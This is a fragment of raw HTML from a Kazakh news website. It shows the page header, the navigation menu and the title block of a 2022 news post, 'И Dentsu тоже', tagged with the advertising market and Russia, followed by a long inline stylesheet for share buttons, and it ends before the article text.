"><img class="alignnone" src="https://tribune.kz/wp-content/uploads/2025/06/Izobrazhenie-WhatsApp-2025-06-25-v-05.22.55_a47bd18b.jpg" alt="" width="728" height="90" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://tribune.kz/">
			<img class="td-retina-data" data-retina="https://tribune.kz/wp-content/uploads/2021/05/logo-mobile-1.png" src="https://tribune.kz/wp-content/uploads/2021/05/logo-mobile-1.png" alt=""  width="140" height="66"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://tribune.kz/">
			<img class="td-retina-data" data-retina="https://tribune.kz/wp-content/uploads/2021/05/RETINA-LOGO-300x110.png" src="https://tribune.kz/wp-content/uploads/2021/05/272.png" alt=""  width="272" height="128"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-400"><a href="https://tribune.kz/category/novosti/">НОВОСТИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://tribune.kz/category/stati/">СТАТЬИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://tribune.kz/category/intervyu/">ИНТЕРВЬЮ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://tribune.kz/category/spetsproekty/">СПЕЦПРОЕКТЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://tribune.kz/category/dokumenty/">ДОКУМЕНТЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-398"><a href="https://tribune.kz/category/katalog-kompanij/">КАТАЛОГ КОМПАНИЙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-399"><a href="https://tribune.kz/category/v-fokuse/">В ФОКУСЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26374"><a href="https://aaca.com.kz/raf2024_tribune">ПРЕМИЯ TRIBUNE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15383"><a href="https://tribune.kz/wp-content/uploads/2025/07/Tribune.kz_mediakit-2025-iyul.pdf">МЕДИАКИТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tribune.kz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tribune.kz/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в НОВОСТИ" class="entry-crumb" href="https://tribune.kz/category/novosti/">НОВОСТИ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">И Dentsu тоже</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10226" class="post-10226 post type-post status-publish format-standard has-post-thumbnail category-novosti tag-dentsu tag-reklamnyj-rynok tag-rossiya" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#d99e38; color:#fff; border-color:#d99e38;" href="https://tribune.kz/category/novosti/">НОВОСТИ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">И Dentsu тоже</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T18:30:07+06:00" >17.03.2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10226">1809</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

